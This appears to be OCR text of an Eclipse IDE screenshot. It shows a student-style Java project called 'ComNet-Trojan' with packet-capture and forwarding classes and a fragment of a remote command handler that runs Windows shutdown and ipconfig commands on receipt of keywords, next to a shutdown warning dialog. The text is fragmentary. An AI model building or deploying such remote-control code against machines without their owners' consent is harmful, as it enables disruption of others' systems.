 Java - ComNet-Trojan/src/Main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Java
Package Explorer
algorithems
appleProject
chapter2_19
chapter2_20
chapter2_22
chapter2_23
Chapter2_24
chapter3_10
chapter4_21
chapter4_27
chapter4_29
chapter4_33
chapter5_16
chapter5_19
chapter6_17
chapter6_27
chapter6_8
ComNet-Trojan
src
(default package)
cmdSet.java
CreateFileUtil.java
forwardServer.java
Main.java
PacketCatandFor.java
test.java
JRE System Library [JavaSE-1.8]
forCompweb_leo 2
forCompweb_leo 3
forCompweb-leo
forexam
fv.java test.java Main.java PacketCatandFor.java ARPPacket.java forwardServer.java
53 }
54 }
55
56 public static void cmdFunction(String chunk) throws IOException{
57 if(chunk.equals("shutdown")){
58 String cmdStr = "cmd.exe /c shutdown -s -t 100";
59 Process proc = Runtime.getRuntime().exec(cmdStr);
60 }
61 if(chunk.equals("shutdownstop")){
62 String cmdStr = "cmd.exe /c shutdown -a";
63 Process proc = Runtime.getRuntime().exec(cmdStr);
64 }
65 if(chunk.equals("ipconfig")){
即将注销你的登录
Windows 将在 1 分钟后关闭。
关闭(C)
77 }
78 }
79 }
80
n
main(String[]) : v
new Runnab
run() : v
cmdFunction(Str
Problems Javadoc Declaration Console
Main [Java Application] C:\Program Files\Java\jre1.8.0_25\bin\javaw.exe (2017年1月8日 下午1:24:19)
7
Writable Smart Insert 69 : 86